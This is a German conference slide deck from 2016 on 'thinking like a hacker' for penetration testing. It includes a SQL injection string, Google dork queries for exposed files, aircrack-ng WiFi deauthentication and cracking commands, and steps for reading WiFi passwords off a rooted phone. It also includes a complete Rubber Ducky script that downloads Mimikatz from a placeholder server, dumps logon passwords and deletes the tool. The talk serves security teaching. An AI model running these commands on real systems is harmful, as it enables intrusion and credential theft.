- Internet Security Days

Werbung

Denken wie ein Hacker

Internet Security Days 2016

22.09.2016 | Peter Feil

Themen

Keiner der Punkte stammt aus dem Labor, sondern sind Teile von Pentests.

Gedanken vor der Untersuchung

Von Außen nach Innen

1. Weltweiter Zugriff

1. a) Angriff über schlecht gesicherte Server

2. b) … Skalpell

3. Malware Constructionkits

4. Google Hacks

2. Firmennaher Zugriff

1. WLAN

2. Mitarbeiterhandy

3. Interner Zugriff

Alle Methoden sind seit Jahren

1. BadUSB, Mimikatz und Co.

bekannt und es wird nur wenig

2. Physikalische Zugänge

dagegen gemacht.

3. Umgehung der Firewall

|



Gedanken vor der Untersuchung

1. Verzichte auf Einteilungen wie Scriptkiddie etc. das ist unsinnig

Ohhh – Daten sind gestohlen und der Server ist down? Egal, war doch nur ein Scriptkiddie …

2. Überlege, welche Werte die Firma für DICH bereit halten könnte und versetze dich in das Gedankengut eines

Angreifers.

3. Löse dich von Begriffen wie Pentest etc. Statt dessen: Plane einen Einbruch.

4. Löse dich von Produkten. Überlege erst, was Du angreifen willst und dann mache dir über das „wie“ Gedanken.

5. Nutze die einfachste Möglichkeit (offene Türen, Zutritt über die Raucherecke etc.). Der Angreifer tuts auch.

6. Aber: Sei gründlich und ruhe dich nicht auf dem ersten Treffer aus.

7. Nutze alle Möglichkeiten die für DICH legal sind. Ein Angreifer pfeift auch auf firmeninterne Gegebenheiten.

Bitte jetzt nicht angreifen, die Admins sind im Urlaub / krank . Oder: Wir müssen wissen, wann der Test statt findet, damit wir Sicherheitskopien anlegen

können.

8. Halte den Kreis der Eingeweihten gering

9. Tue Gutes und rede darüber …

|

1.1. Angriff über schlecht gesicherte Server mittels Scanner (Holzhammer)

Der Angriff erfolgt automatisch über einen Scanner, die es kostenlos im Internet

gibt:

o Nessus

o Openvas

o Metasploit framework (Exploit Kit)

o Burp

o IKE-Scan

o Arachni

o …

|

1.2. Angriff über schlecht gesicherte Server (Skalpell)

Manipulation von Parametern per SQL Injection

|

' or '1' = '1

1.3.Malware Constructionkits (Beispiel: Crimepack etc.)

Crimepack

Nur ein Trottel probiert mit beiden

Beinen, wie tief das Wasser ist.

Afrikanisches Sprichwort

|

1.4 Google Hacks

o

o

o

o

o

o

o

o

|

inurl:main.php phpMyAdmin

inurl:perl/printenv

Index of / „chat/logs“

intitle:”statistics of” “advanced web statistics“

not for distribution confidential

fcgi-bin/echo

inurl:admin.PHP

filetype:pst inurl:"outlook.pst"

2.1.WLAN

1. Daten sammeln

airodump-ng –c xx –w test wlanX

2. Alle Clients vom Router trennen

aireplay-ng -0 0 –e NamedesWLANS wlanX

3. Passwort „knacken“

aircrack-ng *.cap –w /listen/top150.txt

Oder ein Dauer DOS Angriff per Raspberry PI

Besser ein schlechtes Passwort

als gar keine Lücke!

Aus dem Tagebuch eines „Hackers“

|

2.2.a Mitarbeiterhandy

BYOD = B.Y.O.N

•

•

•

•

•

•

|

etwork

Toolgesteuerter Angriff

Einfache Durchführung

Multiple Angriffsmöglichkeiten

Geringes Erkennungspotential

Passwort lange Zeit gültig

Geringer apparativer Aufwand

2.2.b Mitarbeiterhandy

•

•

•

•

•

•

|

Rootexplorer starten - bsp. ES File Explorer mit aktivierten Root

Funktionen

Navigieren ins Verzeichnis /data/misc/wifi

Die Datei wpa_supplicant.conf bzw. bei einigen ROMs auch

bcm_supp.conf mit einem Texteditor öffnen (ES File Explorer hat einen

integriert)

Unverschlüsseltes Passwort sowie WLAN-Zugänge auslesen und nutzen

Das Device dem Besitzer zurück geben

Action …

3.1.a BadUSB, Mimikatz und Co.

1. Simuliert ein Keyboard

2. BadUSB, benötigt Java, Visual Studio und SDCC

SDCC - https://sourceforge.net/projects/sdcc/postdownload?source=dlp

Visual Studio - https://www.visualstudio.com/products/free-developer-offers-vs.aspx

Tools - https://github.com/brandonlw/Psychson

RubberDucky - https://github.com/hak5darren/USB-Rubber-Ducky/

3. Chip: Phison 2303 (2251-03). Programm zum Testen: Flash Drive Information Extractor

https://www.antspec.com/usbflashinfo/index.php

• Patriot 8GB Supersonic Xpress*

• Kingston DataTraveler 3.0 T111 8GB

• Silicon power marvel M60 64GB

• Patriot Stellar 64 Gb Phison

• Toshiba TransMemory-MX USB 3.0 16GB (May ship with 2307)

• Toshiba TransMemory-MX USB 3.0 8GB (May ship with 2307)

• Kingston DataTraveler G4 64 GB

• Patriot PSF16GXPUSB Supersonic Xpress 16GB

• Silicon Power 32GB Blaze B30 (SP032GBUF3B30V1K)

• Verbatim STORE N GO 32GB USB 3.0

4. Der manipulierte USB-Stick kann nach Verbinden mit dem Rechner

weiteren schadhaften Code aus dem Internet nachladen um das

System zu übernehmen

|

3.1.b BadUSB, Mimikatz und Co.

Mimikatz Script: Auslesen der Passwörter

REM mimikatz ducky script to dump local wdigest passwords from memory using mimikatz (local user needs to be an administrator/have

admin privs)

DELAY 3000

CONTROL ESCAPE

STRING cmd

CTRL-SHIFT ENTER

ALT y

ENTER

STRING powershell (new-object System.Net.WebClient).DownloadFile('http://<replace me with webserver

ip/host>/mimikatz.exe','%TEMP%\mimikatz.exe')

ENTER

STRING %TEMP%\mimikatz.exe

ENTER

STRING privilege::debug

ENTER

STRING sekurlsa::logonPasswords full

ENTER

STRING exit

ENTER

STRING del %TEMP%\mimikatz.exe

ENTER

Weitere Skripte …

Test …

Weitere Bearbeitung der Hashes mit John the Ripper oder Cain und Abel

|

3.3.a Umgehung der Firewall

Wenn es schnell gehen muss:

ü Nexus 6

ü OTG Adapter

ü Fast Ethernet USB To LAN Adapter

ü Software – SSH Server

kostenlos! – Root wird nicht benötigt

Kostenpunkt: ca. 475,00 EURO

|

3.3.b Umgehung der Firewall mit dem Nexus 6

+

|

Zeit für Ihre Fragen.

[email protected]

27.09.16

|

Cloud Computing und europäischer Datenschutz

15